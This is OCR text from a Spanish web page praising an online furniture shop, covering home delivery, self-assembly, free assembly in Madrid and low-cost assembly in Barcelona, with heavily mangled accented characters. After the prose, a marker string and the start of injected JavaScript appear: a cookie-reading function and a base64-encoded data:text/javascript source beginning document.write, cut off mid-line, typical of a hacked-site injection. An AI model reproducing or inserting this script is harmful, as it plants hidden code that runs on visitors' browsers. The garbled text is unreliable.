
Aunque la compra es online y te trasladan el mueble hasta
tu domicilio por mensajerAi??a especializada en la
manipulaciA?n de muebles, es verdad que los tienes que
montar tu mismo. Los que viven en la provincia de Madrid,
si que tienen la gran suerte de que se lo monten ellos
mismos sin
ningA?n coste adicional.Ai??
Aquellos que viven en la provincia de Barcelona, tienen la
posibilidad de contratar este servicio de montaje con un
coste mAi??nimo. De verdad que la diferencia de precio es
muy abultada y merece la pena bucear en esta web, no sA?
lo por el precio, sino
por el servicio.Ai??
zp8497586rq
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod